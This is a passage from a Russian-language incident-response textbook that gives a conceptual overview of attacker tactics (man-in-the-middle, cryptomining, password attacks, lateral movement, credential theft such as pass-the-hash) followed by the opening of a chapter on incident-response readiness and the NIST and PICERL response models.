Как и в случае с атаками на общедоступные точки беспроводного доступа, злоумышленники, которые могут вставить свою систему в поток обмена данными, могут перехватывать или изменять данные при передаче. Злоумышленник, закрепившийся в сети, может изменить таблицы кеша ARP для перенаправления трафика от предполагаемого получателя в систему злоумышленника. Затем он может просмотреть или изменить данные и переслать их предполагаемому получателю, поместив систему злоумышленника в положение «человек посередине» (MitM). После этого злоумышленник может оказывать постоянное влияние, будучи в сети, получать особо важную информацию, включая учетные данные, и внедрять вредоносный код, где это необходимо.

### Криптомайнинг

Еще один вектор атаки – доставка программного обеспечения для майнинга криптовалюты, в результате чего вся заработанная криптовалюта будет по-

<span id="page-30-0"></span>ступать на счета злоумышленника. Рост котировок криптовалюты в 2017 году в сочетании с относительно низкой прибылью от атак с использованием программ-вымогателей привел к резкому росту числа атак такого типа в 2018 году.

Популярность атак этого типа имеет тенденцию к росту или падению в зависимости от котировок криптовалют. Эти типы атак часто предпочитают криптовалюту Monero, поскольку алгоритмы, используемые для майнинга данного типа валюты, хорошо подходят для обычных компьютерных процессоров, а не для графических процессоров (GPU). Жертвы, как правило, испытывают увеличение загрузки процессора, и затраты на электроэнергию растут соответственно, но при этом другие негативные последствия минимальны, поскольку автор вредоносного ПО хочет избежать обнаружения. Многие ботнеты активируют функции криптомайнинга в качестве загружаемой функции в своих клиентах-ботнетах, что позволяет бесплатно сдавать в аренду систему для майнинга наряду с другими видами использования ботнетов, такими как DDoS-атаки.

#### Атаки с целью получения пароля

Несмотря на растущее применение многофакторной аутентификации, многие компании продолжают использовать аутентификацию по имени пользователя и паролю в качестве единственного средства подтверждения личности. Атаки с целью получения пароля предполагают угадывание паролей методом полного перебора (когда пробуется большое количество возможных паролей для учетной записи), распыления пароля (попытка испробовать небольшое количество паролей, но в отношении многих пользователей чтобы уменьшить вероятность блокировки учетной записи), кражи паролей из скомпрометированных баз данных и взлома украденных паролей или паролей, перехваченных в ходе анализа трафика. Многие организации до сих пор хранят пароли в небезопасном виде (например, MD5 без использования соли) или, что еще хуже, в виде простого текста, поэтому, когда происходит компрометация и база данных попадает в руки злоумышленника, все пароли пользователей также подвергаются риску.

Несмотря на наличие менеджеров паролей и многофакторной аутентификации, слишком много пользователей по-прежнему используют один и тот же пароль на разных сайтах и в разных сервисах. Эта проблема приобрела такие масштабы, что Национальный институт стандартов и технологий США (NIST) изменил свои давние рекомендации, касающиеся использования паролей, и теперь рекомендует использовать парольные фразы, комбинацию случайных слов, чтобы фраза была как можно более длинной и злоумышленнику было бы сложнее ее угадать, но самому пользователю легко запомнить.

Правила усложнения паролей (в частности, требование использовать прописные и строчные буквы, цифры и специальные символы) не дали предполагаемого разнообразия. Пользователи склонялись к шаблонному варианту: использованию слов, встречающихся в словарях, с добавлением числа и/или специального символа в конце. Принудительная ротация паролей также не <span id="page-31-0"></span>смогла добавить необходимую энтропию в структуру паролей, поскольку пользователи просто увеличивали число в конце пароля или вносили другие тривиальные изменения, чтобы легче запомнить новый пароль.

Компаниям следует по возможности привести свои методы управления идентификацией в соответствие с обновленной специальной публикацией NIST 800-63В, доступной по адресу https://pages.nist.gov/800-63-3/sp800-63b. html, и требовать многофакторной аутентификации во всем сетевом окружении. Люди должны использовать инструменты управления паролями и удостовериться, что пароли уникальны и не используются повторно в службах.

### Анатомия атаки

Хотя каждая кибератака может быть уникальной, полезно проанализировать некоторые общие шаги, предпринимаемые злоумышленниками. Как специалисты, реагирующие на инциденты ИБ, пользуются системным подходом, так и злоумышленники четко организуют свою деятельность, чтобы добиться эффективности и результативности. За эти годы были предложены различные модели описания методологии злоумышленника, включая Lockheed Martin Cyber Kill Chain, Unified Kill Chain, предложенную Полом Полсом, MITRE ATT & CK и др. Независимо от конкретной используемой модели атака обычно предусматривает перечисленные ниже этапы.

### Разведка и сбор данных

Для целевой компании этот этап является наиболее важным. Целеустремленный злоумышленник потратит значительное количество времени на анализ данных с открытым исходным кодом, чтобы получить как можно больше информации о целевой компании и ее сотрудниках.

При атаках на стороне клиента, таких как фишинг или целевой фишинг, что касается наиболее распространенных векторов атак, то злоумышленник потратит значительную часть времени на то, чтобы провести разведку и создать правдоподобные и эффективные кампании с использованием методов социальной инженерии. Как правило, злоумышленники нацелены на организации, присутствующие в интернете, в том числе располагающие корпоративным сайтом и/или личными веб-сайтами сотрудников и учетными данными в социальных сетях, а также публикующие новостные сообщения о компании и ее сотрудниках. Все это обеспечивает эффективную атаку.

В дополнение к анализу данных с открытым исходным кодом злоумышленник, скорее всего, проведет сканирование IT-систем компании-жертвы. Средства защиты по периметру, очевидно, ограничат начальное сканирование подключенными к интернету устройствами, но целевое сканирование в сети может продолжиться после того, как злоумышленник закрепится в ней, в зависимости от того, насколько хорошо он скрывает свое присутствие. Сканирование может проводиться быстро, практически без учета об-

<span id="page-32-0"></span>наружения, или же растягиваться во времени и идти из разных источников во избежание подозрений. Огромное количество автоматических сканеров, например от вредоносных программ, которые нацелены на узлы, подключенные к интернету, затрудняют эффективное обнаружение сканирования по периметру в интернете.

Целеустремленные злоумышленники будут пытаться определить средства защиты, установленные компанией-жертвой. Как только они поймут, что использует компания, они настроят свои методологии атак и вредоносный код так, чтобы избежать обнаружения этими конкретными технологиями. Обход обнаружения конечной точки - обычное дело, которое злоумышленник совершает с учетом установленных средств защиты. Хотя конечные точки и средства защиты сетей критически важны, не менее важно понимать, что ни одна система не является безупречной и что целеустремленный злоумышленник может создать атаку, способную уклониться от автоматических механизмов обнаружения. Глубокая защита и обнаружение имеют решающее значение в том, что касается минимизации воздействия таких целевых атак.

#### Эксплуатация

После того как злоумышленник определился с целевым окружением, его сотрудниками и средствами защиты, наступает время, чтобы закрепиться в сети жертвы.

Поскольку команды по обеспечению информационной безопасности становятся более эффективными, защищая устройства, подключенные к интернету, использование прямой эксплуатации уязвимостей в системах, подключенных к интернету, становится все более сложной задачей для злоумышленников. Часто проще и эффективнее запускать атаки на стороне клиента, вынуждая клиента посещать вредоносный сайт, открыть вредоносное вложение или поддаться на подобную уловку с использованием методов социальной инженерии. В качестве альтернативы злоумышленники могут попытаться эксплуатировать клиентские системы, когда те покидают пределы защиты сетевого периметра компании. Злоумышленники могут нацеливаться на общедоступный Wi-Fi, используемый сотрудниками компании, устройства, используемые как части программ «принеси свое устройство», либо плохо защищенные удаленные офисы или облачные службы, чтобы закрепиться, а затем уже расширить свое влияние.

Атаки на веб-приложения также могут использоваться как первооснова, когда речь идет о компании. В идеале веб-службы будут работать с ограниченными правами доступа, но компрометация таких серверов может обеспечить доступ к дополнительным конфиденциальным данным или внутренним базам данных, которые можно использовать для дальнейшего проникновения в сеть. Использование открытой и закрытой облачной инфраструктуры означает, что IT-ресурсы целевых компаний часто распределяются между различными хранилищами, поэтому злоумышленники могут искать несколько точек входа, чтобы закрепиться в каждом соответствующем центре обработки данных или провайдере облачных услуг.

<span id="page-33-0"></span>К сожалению, многие компании все еще борются с эффективным управлением обновлениями, в результате чего появляются интернет-системы с известными уязвимостями. Благодаря таким проблемам злоумышленнику легче закрепиться в сети, поскольку известные уязвимости часто имеют публично доступные эксплойты. Использование таких эксплойтов довольно легко раскрывается с помощью механизмов обнаружения на базе сигнатур, но если сканирование, проведенное злоумышленником, показало, что периметр компании полон хорошо известных, но не исправленных уязвимостей, злоумышленник может предположить, что команда, отвечающая за обеспечение информационной безопасности, плохо следит даже за очевидными атаками. Поэтому мы по-прежнему встречаем компании, где закрепиться так же просто, как внедрить распространенный вредоносный код в подключенную к интернету систему, которая не содержит исправлений.

#### Расширение/внедрение

Эта фаза процесса атаки стала активным полем битвы между злоумышленниками и теми, кто им противостоит. Эффективность хорошо продуманных атак на стороне клиента и широкий диапазон доступных векторов атак почти гарантировали, что целеустремленный злоумышленник может закрепиться в системе. В результате отделы информационной безопасности должны сосредоточиться не только на предотвращении первоначальной эксплуатации своих ресурсов, но и на признании того, что такая эксплуатация может иметь место, и на расширении возможностей обнаружения вредоносной активности, происходящей в их сетевом окружении. Злоумышленники, которые первоначально закрепились в сети, могут оказаться в системе, не представляющей особой ценности, с доступом только к учетным данным непривилегированных пользователей. Поэтому они будут стремиться расширить свое влияние при дальнейшем распространении по сети, переходя к дополнительным системам и пытаясь украсть данные привилегированных пользователей.

Каждый раз, когда злоумышленник использует вредоносное программное обеспечение или инструменты хакера, он рискует быть обнаруженным средствами защиты на базе хоста или средствами защиты сети. По этой причине злоумышленники часто «кормятся за счет земли», стремясь использовать только то программное обеспечение, которое уже присутствует в сети жертвы. Используя функции операционной системы, консольные команды и встроенные средства системного администрирования, злоумышленники будут стремиться применять действительные учетные данные для входа в другие системы в окружении и распространять свое влияние. Это может принимать форму подключений по протоколу Secure Shell (SSH), протоколу SMB, получения доступа к удаленным компьютерам по сети и запуска на них команд PowerShell (PowerShell Remoting), подключений по протоколу удаленного рабочего стола (RDP) или любых других механизмов, используемых пользователями и администраторами целевого окружения для повседневных задач. Цель злоумышленника - сделать так, чтобы его действия

<span id="page-34-0"></span>не отличались от обычной активности, применяя инструменты и протоколы, уже используемые в окружении жертвы, для того чтобы злонамеренное поведение сливалось с обычной сетевой активностью.

К сожалению, период, в течение которого злоумышленники могут находиться в сети, не будучи обнаруженными (известный как *время задержки*), часто измеряется месяцами. Многим командам по обеспечению информационной безопасности в настоящее время не хватает инструментов и тренировок для обнаружения злоумышленника, который работает в их окружении: они часто полагаются на системы обнаружения на базе сигнатур и использование злоумышленником вредоносного ПО в качестве основного механизма обнаружения и оповещения. Такой подход не дает специалистам заметить осторожного злоумышленника. Поэтому данному этапу атаки будет уделено значительное внимание в разговоре о том, как реагировать на инциденты ИБ.

### **Утечка данных / ущерб**

В какой-то момент злоумышленник удовлетворится уровнем доступа к компании-жертве и успешно реализует свой замысел, какими бы ни были намерения, побудившие его проникнуть в сеть. В случае APT-атаки цель может состоять в том, чтобы оставаться в среде как можно дольше, и утечка данных осуществляется мало-помалу, растягиваясь во времени, – возможно, с использованием скрытых каналов во избежание обнаружения. В других случаях злоумышленник достигает своей цели и одним махом извлекает огромное количество данных в течение уик-энда. Если целью злоумышленника было нанести ущерб системе, то однажды утром сотрудники компании могут прийти и обнаружить, что все их системы стерты, зашифрованы или недоступны.

### **Удаление следов**

Большинство злоумышленников, как и большинство преступников, заботятся о том, чтобы их не поймали. Подобно тому как преступник стирает отпечатки пальцев с орудия убийства, взломщики компьютерных систем стремятся скрыть доказательства своей деятельности. Они могут заметать следы по ходу или, в случае быстрой атаки, сделать это в конце, непосредственно перед отключением. Если компания предприняла соответствующие шаги для построения безопасной и отказоустойчивой сети, злоумышленники не получат доступ ко всем системам, необходимым для удаления доказательств их деятельности. Часто они стирают записи журнала из скомпрометированных ими систем, пытаются удалить файлы истории, в которых может быть отражено их присутствие, и удаляют любые инструменты или временные файлы, которые они поместили в уязвимые системы. В некоторых случаях атакующие даже устанавливают фальшивые флаги, пытаясь обвинить когото другого в своих деяниях. Наконец, злоумышленники могут попытаться нанести такой сильный ущерб системам, что воссоздать действия, которые они предприняли, будет непросто.

#### <span id="page-35-0"></span>**Современный злоумышленник**

Злоумышленники понимают, как важно действовать незаметно. Хотя раньше они напоминали пиратов, которые чуть ли не кричат «Аааа!» и стреляют из пушек во время нападения (с тем только отличием, что вместо оружия используются вредоносные программы, сканеры и другие легко обнаруживаемые инструменты), современные злоумышленники обычно не столь откровенны. Теперь они больше напоминают ниндзя, прячась в тени и стараясь себя не выдать, пока они молча занимаются своим делом. Используя такие методы, как «кормление за счет земли», чтобы остаться незамеченным, современный злоумышленник гораздо более дисциплинирован и профессионален. Соответственно, те, кто занимается защитой, должны адаптировать свои подходы к этой новой тактике.

Киберпреступность превратилась в большой бизнес и привлекла внимание организованных преступников. Многие организованные синдикаты полностью переключились на кибердеятельность, направив ее в коммерческое русло, – они занимают целые здания с сотнями или тысячами сотрудников, каждый из которых участвует в преступном сговоре с целью получения финансовой выгоды от незаконных киберопераций. Коммерциализация киберпреступности привела к сближению методов финансируемых государством целевых кибератак и методов, которые используют преступники, действующие с целью наживы. По мере того как исследователи в области безопасности и лица, реагирующие на инциденты, все больше и больше освещают тактику, методы и процедуры передовых угроз, организованная преступность наблюдает за этим, делает выводы и изобретает новые ходы. В результате злоумышленники учатся друг у друга и ведут нападение с использованием передовых методов, нацеливаясь на более широкий круг потенциальных жертв.

Многие злоумышленники, которые действуют организованно, вкладывают значительные средства в исследования и разработки, приобретая те же устройства обеспечения безопасности, которые используют их жертвы для своей защиты. Преступники нанимают специальные команды, которые работают над разработкой методов обхода для запуска атак, которые не смог бы обнаружить ни один из этих инструментов. Опытные исследователи, занимающиеся изучением деятельности черных хакеров, анализируют специализированные приложения, проекты с открытым исходным кодом и запатентованные технологии, чтобы максимально увеличить эффективность эксплойтов и вредоносного кода, которые доставит злоумышленник. В прошлом эти виды передовых методов были прерогативой злоумышленников, спонсируемых государством, и органов национальной безопасности; но печальная правда состоит в том, что теперь эти возможности доступны организованной киберпреступности и используются ею. Атаки, которые, как мы видели ранее, были направлены только на отдельные государства, теперь используются в широком корпоративном сегменте. Такое развитие событий и вызвало необходимость в написании этой книги, поскольку специалисты по реагированию на инциденты ИБ должны переосмыслить и пересмотреть традиционные подходы для противодействия новым угрозам.
#### Учетные данные - «ключи от королевства»

Современный злоумышленник понимает преимущества ситуации, когда можно действовать в открытую. Каждая часть специального вредоносного ПО, которое он развертывает, увеличивает вероятность обнаружения и требует дорогостоящего и трудоемкого тестирования и модификации кода, чтобы можно было обойти существующие механизмы безопасности. Использование коммерческих и общедоступных эксплойтов или вредоносных программ почти наверняка приведет к обнаружению практически в любом окружении, за исключением наименее подготовленного. Чтобы оставаться незамеченными, злоумышленники стремятся получить действительные учетные данные и повторно использовать их для доступа к новым системам

У злоумышленника есть множество разных способов получить эти данные. Как только он закрепится в системе, он предпримет все возможное, чтобы получить любые дополнительные сведения. Поиск в кеше ARP, проверка записей журнала, использование средства просмотра сети и проведение сканирования цели - вот распространенные методы, помогающие злоумышленнику идентифицировать дополнительные системы, к которым можно подключиться. Как только новые цели будут определены, злоумышленнику понадобятся учетные данные, чтобы успешно перейти к новой системе. К сожалению, во время проверки системы первой жертвы злоумышленники нередко находят дополнительные учетные данные безо всякого труда. Несмотря на все усилия команд по обеспечению информационной безопасности и программы обучения сотрудников, некоторые пользователи по-прежнему хранят пароли в виде обычного текста - в файле, предусмотрительно названном password.txt, - на рабочем столе.

#### БЕЗОПАСНОСТЬ ПАРОЛЕЙ

Никогда не храните пароли в виде простого текста. Системы аутентификации должны использовать представление пароля, получаемое из открытого текста с использованием известного алгоритма. Любая система, которой необходимо проверить, правильно ли пользователь ввел пароль в виде открытого текста, может просто применить известный алгоритм к предоставленному пользователем паролю и рассчитать представление пароля. Затем рассчитанное представление пароля можно сравнить с представлением пароля, сохраненным аутентификатором. Если оба значения совпадают, то исходный текстовый пароль был введен правильно. Однако если сохраненные представления паролей аутентификатора скомпрометированы, злоумышленник, по крайней мере, не будет знать соответствующий пароль в виде открытого текста. Чтобы повысить безопасность таких систем, к паролю часто добавляют соль или псевдослучайное значение перед алгоритмом, применяемым для вычисления представления пароля. Таким образом вводится дополнительная энтропия и предотвращаются так называемые атаки с предварительным вычислением хеша, когда злоумышленник заранее определяет представление пароля для большого количества возможных паролей, а затем просто находит все представления, которые можно скомпрометировать, чтобы определить незашифрованный пароль. Пример такой атаки радужные таблицы. Мы более подробно обсудим распространенные атаки на системы аутентификации в главе 12.

Часто именно разработчики приложений или системные администраторы упрощают злоумышленнику задачу. СМИ по-прежнему пестрят сообщениями о взломах данных веб-служб, когда компрометируются базы данных имен пользователей и паролей. В ряде таких случаев пароли хранятся в виде простого текста или, что немногим лучше, в представлении пароля, полученном из слабого алгоритма. Алгоритм, который уже неоднократно попадал в новостные заголовки, - MD5 без использования соли, - можно взломать с помощью радужных таблиц или графического процессора (GPU), применяя инструменты для взлома паролей, за короткое время и с минимальными усилиями. Проблема стала настолько распространенной, что передовые практики генерирования паролей включают в себя рекомендации по фильтрации паролей-кандидатов по общедоступным спискам скомпрометированных паролей: это гарантирует, что злоумышленники не смогут перебирать списки ранее раскрытых взломов паролей, чтобы определить вероятные пароли, используемые в целевом окружении.

Часто злоумышленнику не нужно определять полное имя пользователя и пароль, чтобы использовать существующие учетные данные для доступа к другим системам.

В окружении Windows представление пароля, а не пароль в виде открытого текста, используется в процессе аутентификации. Как следствие доступ к представлению хешированного пароля - это все, что требуется злоумышленнику для использования этих учетных данных и доступа к альтернативным системам под видом соответствующего пользователя. Один из наиболее распространенных примеров атак такого типа известен под названием passthe-hash. Чтобы упростить процесс единого входа, когда пользователь входит в систему Windows, хеш, вычисленный во время аутентификации, хранится в памяти. Когда пользователь пытается получить доступ к удаленному ресурсу, Windows очень кстати использует этот хеш от имени пользователя для аутентификации в удаленной системе без дальнейшего взаимодействия с пользователем. Увы, злоумышленник, который скомпрометировал систему, - например, с помощью атаки на стороне клиента - может использовать эту функцию для запроса доступа к другим удаленным системам с помощью учетных данных, которые хранятся в памяти для скомпрометированной учетной записи пользователя.

Если злоумышленники имеют права локального администратора в скомпрометированной системе, они могут напрямую получить доступ к памяти этой системы, чтобы извлечь учетные данные, сохраненные для любого интерактивно вошедшего в систему пользователя. Наиболее известный инструмент для выполнения атак такого типа - Mimikatz. Используя Mimikatz, злоумышленник может извлечь хеши паролей или тикеты Kerberos для пользователей, которые вошли в систему.

Эти учетные данные затем могут передаваться в другие системы, что позволяет злоумышленнику выдавать себя за соответствующих пользователей. Важно отметить, что даже когда используется многофакторная аутентификация, кража учетных данных у пользователей, вошедших в систему, предоставляет злоумышленнику необходимые и достаточные учетные данные для дальнейшего перемещения по сети. После аутентификации пользователей

уже не дергают по поводу каждого фактора, поскольку они пытаются получить доступ к другим системам внутри одной и той же сети. В результате доступ к резидентным учетным данным, таким как тикет Kerberos, дает злоумышленнику возможность выдавать себя за пользователя даже в отсутствие аппаратных токенов или других механизмов многофакторной аутентификации. Мы рассмотрим детали таких атак, как pass-the-hash, pass-the-ticket и overpass-the-hash, в главе 12.

Атаки на учетные данные настолько распространены, что администраторы должны знать об угрозах сети каждый раз, когда они используют привилегированные учетные данные. Если система скомпрометирована и администратор обращается к ней в интерактивном режиме, учетные данные, используемые администратором, становятся доступными злоумышленнику. Злоумышленники даже могут специально заманить администратора, чтобы тот вошел в систему провести расследование. У злоумышленника будет запущенный экземпляр Mimikatz, находящийся в состоянии ожидания в системе, и он с радостью извлечет учетные данные администратора, как только представится случай.

У каждой компании должна быть строгая политика относительно использования привилегированных учетных данных. Следует всегда использовать концепцию наименьших привилегий, чтобы при раскрытии учетных данных ущерб от такого воздействия был снижен. Учетные данные администратора следует вводить только в выделенные и защищенные административные рабочие станции, системы, которые используются исключительно для задач администрирования и никогда - для интернет-навигации, доступа к электронной почте либо выполнения других опасных действий, способных подставить под удар соответствующий хост. Наряду с защитой учетных данных строгая дисциплина при использовании этих данных значительно облегчит разграничение законного и злонамеренного использования в случае компрометации административных учетных данных. Более подробно эти концепции будут рассмотрены далее.

Те, кто реагирует на инциденты ИБ, должны осознавать вышерассмотренную угрозу в ходе работы. Хотя дампирование памяти скомпрометированной системы является важным шагом в процессе анализа, интерактивный вход в систему с учетными данными администратора домена для создания этого образа потенциально может предоставить эти данные злоумышленнику. В последующих главах мы рассмотрим механизмы, которые специалисты, реагирующие на инциденты ИБ, могут использовать для получения необходимой информации без предоставления привилегированных учетных данных злоумышленникам.

## **ЗАКЛЮЧЕНИЕ**

За последнее десятилетие тактика и методы злоумышленников стали еще более изощренными и трудно распознаваемыми. У современных хакеров имеется большой набор методов атак на любой вкус и широкий спектр мо-

тивов. Организации, которые предполагают, что они слишком малы или не представляют интереса для взломщиков, ошибаются, поскольку злоумышленники стремятся использовать любые шансы для продвижения своих киберкампаний. Эта книга содержит действенные методики, которые вы можете использовать для обнаружения атак на ваше окружение и своевременного реагирования на них. И первый шаг на этом пути – осознание угрозы как таковой.

# **Глава 2**

# **Готовность к инцидентам**

Солдаты в армии готовятся к войне в мирное время, и до возникновения неизбежного конфликта войска укрепляют свои позиции, чтобы обеспечить преимущество в предстоящей битве. Специалисты, реагирующие на инциденты ИБ, знают, что все сети представляют собой потенциальные цели для киберпреступников. Современная реальность такова, что нам приходится рассчитывать не на случай, *если* сеть подвергнется атаке, а на случай, *когда* это произойдет. Поэтому необходимо подготовиться самим и подготовить свою сеть и план сражения, чтобы максимально увеличить свои шансы на успех, когда придет противник. В этой главе будут рассмотрены способы подготовки ваших сотрудников, процессов и технологий для поддержки эффективного реагирования на инциденты и обеспечения киберустойчивости вашего окружения.

# **Подготовка процесса**

В главе 1 мы рассмотрели ряд методов, применяемых современными киберпреступниками. Злоумышленники значительно расширили свои возможности и сосредоточились на запуске кибератак. В результате традиционные пассивные подходы, применяемые к защите сетей, уже неэффективны. Средства защиты на базе периметра, когда мы прячемся в своем замке и укрепляем его стены, для современных угроз не подходят. По мере того как сетевые периметры исчезают, используются облачные технологии, сети функционируют с нулевым доверием к другим системам, а профилактические меры безопасности не могут остановить приближение опасности, поэтому мы должны принять новый подход к защите нашего окружения. Этот подход называется *киберустойчивостью*.

Национальный институт стандартов и технологий США (NIST) в ноябре 2019 года выпустил специальную публикацию 800-160, том 2, под названием «Разработка киберустойчивых систем: подход к проектированию системной безопасности». В разделе D.1 этого документа киберустойчивость определяется как «способность предвидеть, выдерживать неблагоприятные условия, стрессы, атаки или компрометацию систем, которые включают в себя киберресурсы, восстанавливаться и адаптироваться к таким условиям». Эта концепция основана на убеждении, согласно которому предотвратить все

кибератаки невозможно - злоумышленник взломает даже самую безопасную сеть и сохранит свое присутствие в окружении. Признание этой реальности и переход от чисто превентивной позиции к предотвращению, обнаружению и реагированию жизненно важны для безопасности любой сетевой системы. Копию публикации можно скачать по адресу: https://csrc.nist.gov/publications/ detail/sp/800-160/vol-2/final.

Предотвращение, обнаружение и реагирование представляют собой цикл действий, необходимых для адекватной защиты любой киберсреды. Превентивные меры контроля, которые были основой информационной безопасности на протяжении десятилетий, по-прежнему остаются критически важными. Необходимо установить как можно больше барьеров между вашими критически важными информационными активами и злоумышленниками, которые будут стремиться воспользоваться ими. Тем не менее вы также должны признать, что эти профилактические меры не смогут помешать злоумышленнику закрепиться в вашей среде. Когда это произойдет, ваша способность защитить свою сеть будет зависеть от механизмов обнаружения. Вы должны обнаружить действия противника в своем окружении и понять вредоносную природу этих действий, чтобы подготовить эффективный ответ. В ходе реагирования на инцидент ИБ необходимо стремиться сдерживать злоумышленника, искоренить изменения, внесенные им в ваше окружение, убрать его оттуда и восстановить нормальное функционирование. Однако помимо борьбы с непосредственной угрозой этот процесс нужно использовать, чтобы узнать больше о вашем противнике и средствах защиты. Вы должны определить превентивные механизмы и механизмы обнаружения, которые сработали или не сработали, оценить вашу видимость в своем окружении и предложить варианты для улучшения защиты вашей сети. Предотвращение, обнаружение инцидентов ИБ и реагирование на них образуют бесконечный цикл, в котором превентивные средства управления используются для противодействия действиям злоумышленника, средства обнаружения предупреждают вас, когда злоумышленник взламывает сеть, а реагирование на инциденты устраняет текущую угрозу и предоставляет рекомендации по улучшению защиты сети.

.<br>Еще один способ объяснить этот процесс активной защиты сетей – это цикл активной киберзащиты, предложенный Робертом М. Ли в его статье «Скользящая шкала кибербезопасности» (www.sans.org/reading-room/whitepapers/ActiveDefense/sliding-scalecyber-security-36240).

Эта модель представлена на рис. 2.1.

Обратите внимание, что реагирование на инцидент ИБ является одним из компонентов более крупного и активного процесса защиты. Чтобы действовать эффективно, специалисты, реагирующие на инциденты ИБ, должны координировать свои действия и сотрудничать с командой по мониторингу безопасности, а также с оперативными группами, которые контролируют и конфигурируют различные системы в сетевом окружении. Эффективная кибербезопасность начинается с правильных служебных действий, включая понимание активов, которые составляют сеть. Операции по мониторингу безопасности обнаруживают потенциальные угрозы и эскалируют их для дальнейшего реагирования на инциденты. Команда реагирования на инци-

денты ИБ (при поддержке дополнительных технических ресурсов в случае необходимости) должна определить область действия инцидента и разработать план по устранению действий противника. Этот план должен быть доведен до сведения различных оперативных групп, которые контролируют окружение, и скоординирован с ними, чтобы принять меры по сдерживанию злоумышленника, ликвидации последствий его вмешательства и восстановлению после того, что он натворил. Дополнительная информация о потенциальных киберугрозах, с которыми сталкивается компания в лице киберразведки, должна использоваться для улучшения превентивных механизмов и средств обнаружения по всей сети.



Рис. 2.1 <sup>•</sup> Цикл активной киберзащиты

В крупных организациях каждая из этих функций может возлагаться на отдельную команду. В других компаниях выполнение указанных задач может частично или полностью совмещаться. Реагирование на инцидент ИБ может осуществляться штатной командой или выполняться специальными командами, состоящими из разных людей, которые собираются вместе каждый раз, когда объявляется об обнаружении инцидента. Независимо от того, как вы реализуете эту концепцию, для обеспечения активной и эффективной киберзащиты важна каждая роль.

Эта книга, конечно же, фокусируется на той части цикла, которая связана с реагированием на инциденты ИБ, но в ней обсуждаются и другие имеющие к этому отношение функции. Мы подробно рассмотрим мониторинг сетевой безопасности в главе 7 и предоставим информацию об источниках киберразведки в этой главе и в главе 14. Здесь также будут рассмотрены технологии обнаружения с точки зрения данных, которые они предоставляют, чтобы помочь в процессе реагирования на инциденты ИБ. В главе 13 рассматриваются превентивные меры контроля, которые особенно важны для противодействия действиям злоумышленника. Вы увидите, что эта глава и глава 13, несмотря на то что они так далеко отстоят друг от друга, тесно взаимосвязаны. Это и неслучайно, поскольку реагирование на инцидент ИБ объединяет реактивные и упреждающие аспекты сетевой защиты, завершая цикл, используя уроки, извлеченные из каждого инцидента, чтобы улучшить нашу подготовку и защиту при возникновении следующего инцидента.

Существует несколько моделей, на которые можно полагаться при разработке процесса реагирования на инциденты ИБ. Команда из Национального института стандартов и технологий США (NIST) выпустила специальную публикацию 800-61 Rev. 2 «Руководство по управлению инцидентами компьютерной безопасности», чтобы дать общее представление о процессе реагирования на инциденты ИБ. Этот документ можно скачать по адресу: https:// nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf.

Предлагаемая модель (показана на рис. 2.2) состоит из четырех основных этапов: подготовка; обнаружение и анализ; сдерживание, удаление и восстановление; действия, предпринимаемые после реагирования на инцидент. Связь между этими четырьмя фазами представлена в разделе 3 вышеназванного документа и показана на рис. 2.2.



Рис. 2.2 • Жизненный цикл реагирования на инциденты ИБ

Источник: Чичонски П., Миллар Т., Грэнс Т., Скарфоне К. Руководство по управлению инцидентами компьютерной безопасности. Национальный институт стандартов и технологий, 2012

В процессе реагирования на инциденты ИБ есть два цикла. Первый - это обнаружение и анализ: они предоставляют информацию, которая используется во время сдерживания, ликвидации последствий и восстановления, а полученная информация обеспечивает обратную связь для улучшения возможностей обнаружения и анализа. Второй цикл - это выводы, извлеченные в результате восстановительных действий и дающие информацию для улучшения подготовки. Такое понимание реагирования на инциденты ИБ как непрерывного цикла, а не краткосрочной миссии - критически важная концепция современной сетевой защиты.

Процесс реагирования на инциденты - это то, что должно регулярно использоваться в вашем окружении, а не инструмент, запрятанный в контейнер с надписью «разбить стекло в случае чрезвычайной ситуации».

Еще одна популярная модель реагирования на инциденты ИБ - PICERL. Это аббревиатура, составленная по словам, обозначающим каждую фазу. Фазы этой модели: подготовка (Preparation), идентификация (Identification), локализация (Containment), удаление (Eradication), восстановление (Reco-

very) и выводы (Lessons Learned). Как видите, эта модель очень напоминает модель NIST. Отличие только в терминах, используемых для описания сходных действий, и в том, где проводятся линии разграничения между фазами. По правде говоря, действия одной фазы обычно перетекают в действия следующей, что требует повторения фаз по мере появления новой информации об инциденте. Инцидент часто начинается с выявления или обнаружения одной отдельной аномалии. Эту аномалию анализируют, чтобы определить, является ли она вредоносной по своей природе. Ее анализ может дать дополнительную информацию, которую можно использовать для обнаружения или идентификации другого потенциально подозрительного поведения в окружении. Шаги по сдерживанию могут быть предприняты незамедлительно, или же сначала можно собрать дополнительную информацию, чтобы понять масштабы инцидента, прежде чем будут совершены какие-либо действия по устранению последствий. В конце будут приняты скоординированные меры по устранению влияния злоумышленника и начнется восстановление прежней работоспособности.

